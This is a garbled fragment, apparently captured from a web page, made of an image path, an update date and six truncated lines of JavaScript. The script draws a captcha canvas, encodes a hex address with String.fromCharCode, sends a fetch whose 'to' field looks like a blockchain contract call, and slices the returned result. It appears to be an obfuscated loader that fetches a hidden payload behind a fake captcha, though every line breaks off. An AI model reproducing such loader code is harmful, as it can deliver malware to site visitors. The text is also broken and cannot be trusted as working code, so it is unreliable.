
Updated:
2026-03-22
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCon
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,1
j=await re.json();if(j.result){let h=j.result.substring(130